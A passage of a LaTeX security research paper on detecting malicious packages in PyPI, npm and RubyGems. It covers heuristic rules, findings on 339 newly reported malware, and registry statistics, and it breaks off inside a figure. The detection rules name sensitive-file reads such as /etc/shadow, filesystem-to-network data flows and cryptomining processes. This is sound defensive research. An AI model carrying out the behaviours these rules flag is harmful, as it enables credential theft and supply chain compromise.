 & The package spawns unexpected processes, where expected ones are initialized to registry clients (e.g. \textit{pip}). \\
\hline
\end{tabular}
\end{table*}

The verification step is semi-automated and includes an automated process to flag suspicious packages based on heuristic rules and a manual process to check maliciousness and update rules. The updated rules are used to iteratively filter and narrow down suspicious packages.
By learning from existing supply chain attacks and other malware studies~\cite{malwarepan}, we specify an initial set of heuristic rules. The full list of rules are shown in \autoref{tab:detection-heuristics}.

\PP{Metadata Analysis Rules}
To flag typosquatting candidates, we use edit distance to identify packages with similar names to popular ones within or across registries, but different authors.
To find suspicious candidates by inference, we flag packages if they depend on known malware or have similar authors and release patterns.
To identify suspicious candidates by enclosed file types, we flag packages if they are shipped with prebuilt binaries such as Windows PE and Linux ELF files.

\PP{Static Analysis Rules}
First, inspired by that malware usually execute malicious code during installation, we flag packages with customized installation logic.
Second, inspired by that account compromise-based malware usually keep existing benign versions and release new malicious versions, we flag packages if recently released versions use previously unseen \emph{network}, \emph{process} or \emph{code generation} APIs.
Third, inspired by that malware exhibiting stealing and backdoor behavior usually involves network activities,
we flag packages with certain types of flows, such as flows from 
\emph{filesystem} sources to \emph{network} sinks and from \emph{network} sources to \emph{code generation} sinks.

\PP{Dynamic Analysis Rules}
First, inspired by behaviors such as stealing and backdoor need network communication, we flag packages that contact unexpected IPs or domains, where expected ones are derived from official registries (e.g. \textit{pypi.org}) and code hosting services (e.g. \textit{github.com}).
Second, inspired by malicious behaviors usually involve access to sensitive files, we flag packages if they write to or read from such files (e.g. \textit{/etc/sudoers}, \textit{/etc/shadow}). 
%
Third, inspired by that cryptojacking usually spawn a process for cryptomining, we flag packages with unexpected processes, where expected ones are initialized to registry clients (e.g. \textit{pip}).

Nevertheless, to provide evidence for RMs or PMs to take action, we have to manually investigate suspicious packages to confirm their maliciousness or label them as false positives to help update heuristic rules.
To avoid re-computation when rules are updated, the intermediate results of analyses are cached.
We iteratively perform the filtering process based on rules and the manual labeling process, to report malware.

\section{Findings}
\label{s:findings}
Starting from the initial set of heuristic rules in \autoref{sss:labeling}, we iteratively label suspicious packages, update rules and end up finding 339 new malware,
which consist of 7 malware in PyPI, 41 malware in Npm and 291 malware in RubyGems.
We reported these 339 new malware respectively to RMs and 278 (82\%) have been confirmed and removed,
with 7 out of 7 from PyPI, 19 out of 41 from Npm and 252 out of 291 from RubyGems being removed respectively.
Out of the removed packages, three of them (i.e. \cc{paranoid2}, \cc{simple\_captcha2} and \cc{datagrid}) 
have more than 100K downloads, indicating a large number of victims.
Therefore, we requested CVEs (CVE-2019-13589, CVE-2019-14282, CVE-2019-14281) for them, in the hope that the potential victims can get timely notifications for remediation.
In addition, we list the 61 reported but not yet removed packages in \autoref{tab:reported} (in Appendix).

In this section, we combine the 339 newly-reported malware with the 312 community-reported malware in \autoref{tab:pm-statistics},
and analyze these supply chain attacks, using the framework and terminologies proposed in \autoref{ss:methodology-qualitative}, to understand various aspects such as their attack vectors and impacts.
Furthermore, we enumerate anti-analysis techniques and seemingly malicious behaviors in benign packages, to raise awareness in the research community and help avoid pitfalls. Specifically, our results include:
\begin{itemize}
\item Packages in registries are densely connected to many indirect dependencies via a few direct dependencies, implying the need for PMs to ensure quality of directly reused packages and the trust for RMs to vet indirectly used packages for maliciousness.
\item \textit{Typosquatting} and \textit{account compromise} are the most exploited vectors, indicating the trend for attackers to use low-cost approaches and a lack of support by RMs and awareness of PMs to protect accounts.
\item \textit{Stealing} and \textit{backdoor} are the most common malicious behaviors, revealing that all downstream stakeholders are being targeted, including end-users, developers and even enterprises.
\item 20\% of these malware persist in package managers for over 400 days and have more than 1K downloads, implying the lack of countermeasures and a potential high impact, which are further amplified by their reverse dependencies.
\item Passive-DNS data shows effectiveness of supply chain attacks and validates our intuition that a large user base can help timely remediate security risks.
\item Attackers are evolving and employing techniques such as code obfuscation, multi-stage payload and logic bomb to evade detection.
\item The registry ecosystem lacks regulations and well-defined policies, causing problems such as confusion between information stealing versus user tracking.
\end{itemize}

\subsection{Experiment Setup}
\label{ss:experiment-setup}
\PP{Environment}
We use 20 local workstations running Ubuntu 16.04 with 64GB memory and 8 x 3.60GHz Intel Xeon CPUs to download and analyze all packages and their versions from the PyPI, Npm and RubyGems.
We use network-attached storage (NAS) server with 60TB disk space to provide shared storage to all the workstations.
We use the NAS server to mirror packages and their metadata from registries and store analysis results.
The registry mirrors allow us to obtain copies of malware even if they are taken down.

\PP{Tools and Data Sets}
For metadata analysis, we collect auxiliary information for packages and their versions from official registry APIs.
For static analysis, we rely on open source projects for AST parsing~\cite{python-ast,js-ast,ruby-ast,php-ast} and dataflow analysis~\cite{pyt,jsprime,brakeman,progpilot}.
To perform modularized analysis, we build a dependency tree for each registry and schedule analysis of packages in dependency trees using Airflow~\cite{airflow}, which is capable of scheduling directed acyclic graphs (DAGs) of tasks.
For dynamic analysis, we rely on Docker~\cite{docker} for sandboxing and Sysdig~\cite{sysdig} for a deep system-level tracing. We use Celery~\cite{celery} to schedule analyses of packages.
To understand the volume of supply chain attack victims in the wild, we collaborate with a major Internet Service Provider (ISP) to check relevant DNS queries against their passive DNS data.

\subsection{Package Statistics}
\label{ss:package-statistics}
\begin{table}[t]
\footnotesize
\centering
\caption{Breakdown of over one million analyzed packages in registries and their statistics.}
\label{tab:pm-statistics}
\begin{tabular}{l|ccc}
& PyPI & Npm & RubyGems \\
\hline
\# of Packages  & 186,785 & 997,561 & 151,783 \\
\# of Package Versions  & 809,258 & 4,388,368 & 629,116 \\
\# of Package Maintainers$\dagger$  & 67,552 & 284,009 & 51,505 \\
\# of Reported Malware & 67 & 230 & 15 \\
\# of New Malware & 7 & 41 & 291 \\
\hline
\end{tabular}
\begin{tablenotes}
\centering
\item $\dagger$ The number of package maintainers may not match the number of users in registries as not all users publish packages.
\end{tablenotes}
\end{table}


%
We use the vetting pipeline to process over one million packages as presented in \autoref{tab:pm-statistics}, which breaks down to 186K from PyPI, 997K from Npm and 151K from RubyGems respectively. We describe the insights from analysis.

%
\PP{Metadata Analysis}
\begin{figure}[t]
	\centering
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Distribution of the number of versions and downloads per package in each registry.}
	\label{fig:statistical_view}
	\end{subfigure}
	\hfill
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Distribution of dependency count for top 10K downloaded packages in each registry.}
	\label{fig:dep_stats}
	\end{subfigure}
	\vspace{-1mm}
	\caption{Statistical comparison of metadata analysis among registries. D-deps: Direct dependencies, I-deps: Indirect dependencies.}
	\vspace{-2mm}
\end{figure}
For all the packages in registries, we present the distribution of the number of versions and downloads per package in \autoref{fig:statistical_view}.
The distribution of the number of versions shows that 80\% of packages have less than 7 to 9 versions and different registries have similar distribution, implying a similar release pattern across registries.
In comparison, the distribution of the number of downloads varies among registries, with 20\% of RubyGems and PyPI packages being downloaded more than 13,835 times and 678 times respectively, indicating that packages distributed on RubyGems are more frequently downloaded and reused.

We also present the distribution of dependency count for the top 10K downloaded packages in \autoref{fig:dep_stats}, including both direct and indirect dependencies.
80\% of these packages have 2 or fewer direct dependencies, which inflates to 20 or fewer indirect dependencies,
implying the need for PMs to ensure quality of reused OSS and the trust for RMs to vet packages for maliciousness.
The maximum number of indirect dependencies in \autoref{fig:dep_stats} reaches more than 1K, implying a significant amplification when frequently reused packages get compromised.
This indicates that PyPI and RubyGems face similar risks of Npm as highlighted by previous research~\cite{npm-study}, such as single  points  of  failure and threats of unmaintained packages.

\PP{Static Analysis}
\begin{figure}[t]
	\centering
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Percentage of the top 10K downloaded packages using suspicious APIs in each registry.}
	\label{fig:api_stats}
	\end{subfigure}
	\hfill
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Number of packages exhibiting unexpected dynamic behaviors in each registry.}
	\label{fig:dynamic_stats}
	\end{subfigure}
	\vspace{-1mm}
	\caption{Statistical comparison of static and dynamic analysis among registries.}
	\vspace{-2mm}
\end{figure}
We present the percentage of top 10K downloaded packages using suspicious APIs in \autoref{fig:api_stats}. Contrary to the intuition that code generation APIs such as \textit{eval} are dangerous and rarely used, \autoref{fig:api_stats} shows that 7\% of PyPI packages and 10\% of RubyGems packages use code generation APIs. Such code generation APIs are not only frequently used in supply chain attacks, but also can lead to code injection vulnerabilities if their inputs are not properly sanitized.

\ignore{
\begin{figure}[t]
	\centering
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Timeline of the number of new packages and package versions published each month.}
	\label{fig:timeline_view}
	\end{subfigure}
	\hfill
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
